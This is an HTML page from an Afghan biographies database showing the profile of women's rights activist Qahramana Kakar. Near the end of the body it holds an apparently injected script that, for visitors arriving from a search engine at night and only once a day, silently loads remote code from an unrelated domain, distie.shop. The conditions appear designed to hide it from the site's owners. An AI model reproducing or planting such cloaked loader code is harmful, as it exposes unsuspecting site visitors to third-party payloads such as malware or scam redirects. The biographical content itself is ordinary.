

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=2716&task=view&total=5105&start=2186&Itemid=2
body_size: 4068
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 2187 of 5236</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5236&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=5417&task=view&total=5236&start=2185&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4029&task=view&total=5236&start=2187&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5236&start=5235&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Kakar, Qahramar Mrs.</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Kakar, Qahramar Mrs.</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td>Pashtun</td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Women´s Rights Activist Gender Specialist</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p>
	<strong>2. Previous Functions:</strong><br />
	Translator for Afghanistan Today<br />
	Gender Adviser to the High Peace Council (2010, 20120306)</p>
<p>
	<strong>3. Biodata:</strong><br />
	<img alt="kakar_qahramana" height="141" src="/images/stories/afghan_bios_2011/kakar_qahramana.jpg" style="margin-right: 10px; float: left;" width="117" />Mrs. Quhraamana Kakar Kahramana Kakar <span class="st">Qaharamana <em>Kakar </em></span>has a master&rsquo;s degree in Public Policy from Germany, with a focus on non-profit management and international political economy with specialization in gender politics in Afghanistan. She also holds a master&rsquo;s degree in Business Management and master&rsquo;s of philosophy in Economics and Development.</p>
<p>
	Kakar has also worked as a translator for Afghanistan Today, which is funded by the German Federal Foreign Office. The editorial coverage of Afghanistan Today is done freely by Media in Cooperation and Transition gGmbH in Berlin and without any influence by the Foreign Office.</p>
<p>
	Dedicated to political development and state building in Afghanistan, Quhramaana Kakar serves as gender adviser to the Afghanistan Peace and Reintegration Program (Joint Secretariat of the High Peace Council, President Karzai&rsquo;s negotiating team). In her role, which she has held since November 2010, Mrs. Kakar recommends strategies and policies for addressing the needs and protecting the rights of women and men. She advocates for the equal participation of women and men in all political and social aspects of the peace process and represents women&rsquo;s perspectives in national and international forums. She has eight years of experience in development, particularly related to women and leadership.</p>
<p>
	Qahramana&nbsp;Kakar Quhramana Kakar, Farkhunda Zahra Naderi and Amena Azimi, all of them women&rsquo;s rights activists, were announced as UNDP&rsquo;s N-Peace Award 2012 winners in the Philippines.(20121015)</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2019-02-16</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2012-10-15</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5236&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=5417&task=view&total=5236&start=2185&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4029&task=view&total=5236&start=2187&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5236&start=5235&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>